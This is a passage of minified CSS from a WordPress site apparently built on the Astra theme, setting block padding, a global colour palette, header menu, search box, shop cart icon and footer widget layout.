var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#92c026;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1500px;width:100%;text-align:left;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:normal;font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#303030;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Open Sans',sans-serif;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:15px;font-size:0.9375rem;color:#444444;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#444444;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#444444;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#444444;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:26px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:#92c026;}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#92c026;border-color:#92c026;}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:#92c026;}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:#92c026;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:#92c026;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:#92c026;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:#92c026;}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:#92c026;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:#92c026;color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(103,109,94,0.59);background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1500px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:0.9em;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:0.9em;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:0.9em;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(163,168,156,0.26);background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1500px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:100px;padding-right:100px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#ffffff;background-image:none;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:#92c026;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#92c026;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] 